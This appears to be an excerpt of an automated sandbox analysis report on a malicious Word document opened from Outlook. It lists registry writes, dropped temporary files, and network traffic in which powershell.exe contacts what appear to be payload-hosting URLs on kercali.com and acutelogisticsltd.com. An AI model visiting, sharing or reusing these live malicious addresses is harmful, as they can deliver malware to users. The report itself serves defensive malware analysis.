| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1333919924 | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
0
Suspicious files
8
Text files
27
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1584 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRAEA9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1584 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFF88B5FE5CC2FA767.TMP | — | |
MD5:— | SHA256:— | |||
| 1584 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\6GFH31VH\Info (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD992.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8ED2E7D7-8F0F-41E5-AD83-77E5FB9F1AA0.0\A45EA1F3.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8ED2E7D7-8F0F-41E5-AD83-77E5FB9F1AA0.0\123EC317.wmf | — | |
MD5:— | SHA256:— | |||
| 4064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8ED2E7D7-8F0F-41E5-AD83-77E5FB9F1AA0.0\FC2A122C.wmf | — | |
MD5:— | SHA256:— | |||
| 4064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8ED2E7D7-8F0F-41E5-AD83-77E5FB9F1AA0.0\57AC743D.wmf | — | |
MD5:— | SHA256:— | |||
| 4064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8ED2E7D7-8F0F-41E5-AD83-77E5FB9F1AA0.0\8407351A.wmf | — | |
MD5:— | SHA256:— | |||
| 4064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_8ED2E7D7-8F0F-41E5-AD83-77E5FB9F1AA0.0\C3100E53.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1584 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2412 | powershell.exe | GET | 301 | 50.116.45.41:80 | http://www.kercali.com/wp-content/upgrade/u6dsgf3996/ | US | html | 162 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2412 | powershell.exe | 18.136.122.167:443 | acutelogisticsltd.com | — | US | unknown |
1584 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2412 | powershell.exe | 50.116.45.41:443 | www.kercali.com | Linode, LLC | US | unknown |
2412 | powershell.exe | 50.116.45.41:80 | www.kercali.com | Linode, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
acutelogisticsltd.com |
| unknown |
www.kercali.com |
| unknown |
dns.msftncsi.com |
| shared |